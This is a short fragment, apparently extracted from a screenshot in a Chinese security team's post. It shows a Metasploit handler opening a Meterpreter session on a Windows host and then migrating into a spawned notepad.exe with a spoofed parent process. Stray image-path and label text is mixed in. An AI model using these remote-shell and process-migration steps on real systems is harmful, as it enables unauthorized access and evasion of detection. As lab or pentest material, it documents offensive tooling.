 msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.183.130:4444
[*] Sending stage (206403 bytes) to 192.168.183.130
[*] Meterpreter session 21 opened (0.0.0.0:0 -> 192.168.1.128:1080) at 2020-06-06 22:53:38 -0400
其他位置
meterpreter > run post/windows/manage/migrate
[*] Running module against WIN-ENS2VR5TR3N
[*] Current server process: ma.exe (1464)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2336
[+] Successfully migrated into process 2336
meterpreter >
哈拉少安全小队